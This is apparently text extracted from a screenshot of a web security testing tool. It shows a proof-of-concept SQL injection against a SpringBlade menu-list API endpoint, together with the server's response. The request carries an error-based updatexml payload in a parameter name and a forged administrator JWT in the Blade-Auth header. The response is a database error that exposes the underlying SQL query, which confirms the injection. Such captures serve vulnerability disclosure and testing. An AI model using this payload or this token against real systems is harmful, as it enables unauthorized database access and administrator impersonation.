 Request
数据包扫描
美 化
热加载
构造请求
1 GET /api/blade-system/menu/menu-list?updatexml(1,concat(0x7e,version(),0x7e),1)=1 HTTP/1.1
2 Host ? :
3 User-Agent:Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/
122.0
4 Blade-Auth: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJ1c2VyX25hbWUiOiJhZG1pbiIsInJlYWxfbmFtZSI6IueuoeeQhuWRmCIsIm
F1dGhvcml0aWVzIjpbImFkbWluaXN0cmF0b3IiXSwiY2xpZW50X2lkIjoic2FiZXIiLCJyb2xlX25hbWUiOiJhZG1p
bmlzdHJhdG9yIiwibGljZW5zZSI6InBvd2VyZWQgYnkgYmxhZGV4IiwicG9zdF9pZCI6IjExMjM1OTg4MTc3Mzg2Nz
UyMDEiLCJ1c2VyX2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsInJvbGVfaWQiOiIxMTIzNTk4ODE2NzM4Njc1MjAx
Iiwic2NvcGUiOlsiYWxsIl0sIm5pY2tfbmFtZSI6IueuoeeQhuWRmCIsIm9hdXRoX2lkIjoiIiwiZGV0YWlsIjp7In
R5cGUiOiJ3ZWIifSwiYWNjb3VudCI6ImFkbWluIn0.RtS67Tmbo7yFKHyMz_bMQW7dfgNjxZW47KtnFcwItxQ
5 Connection: close
Responses
853bytes / 105ms
美化
请输入定位响应
详 情
1 HTTP/1.1 500 Internal Server Error
2 Server: openresty/1.15.8.2
3 Date: Wed, 31 Jul 2024 18:08:55 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Length: 871
10
11 {
12 "code": 500,
13 "success": false,
14 "data": {},
15 "msg": "\n### Error querying database.  Cause: org.postgresql.util.
PSQLException: ERROR: syntax error at or near \"x7e\"\n  Position: 171\n###
The error may exist in org/springblade/modules/system/mapper/MenuMapper.java
(best guess)\n### The error may involve defaultParameterMap\n### The error
occurred while setting parameters\n### SQL: SELECT id, parent_id, code, name,
alias, path, source, sort, category, action, is_open, remark, is_deleted FROM
blade_menu WHERE is_deleted = 0 AND (updatexml(1, concat(0x7e, version(),
0x7e), 1) LIKE ? AND category = ?) ORDER BY sort ASC\n### Cause: org.
postgresql.util.PSQLException: ERROR: syntax error at or near \"x7e\"\n
Position: 171\n; bad SQL grammar []; nested exception is org.postgresql.util.
PSQLException: ERROR: syntax error at or near \"x7e\"\n  Position: 171"
16 }
17
解码
安云安全